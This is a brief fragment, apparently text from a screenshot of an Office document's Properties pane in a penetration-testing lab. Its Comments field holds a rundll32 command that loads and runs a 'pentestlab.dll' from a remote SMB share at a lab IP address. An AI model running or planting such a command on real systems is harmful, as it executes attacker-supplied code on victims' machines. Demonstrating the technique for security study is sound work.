 Properties
Size 0 bytes
Pages 1
Words 0
Total Editing Time 0 Minutes
Title Add a title
Tags Add a tag
Comments rundll32.exe \\192.168.1.169
\msGFos\pentestlab.dll,0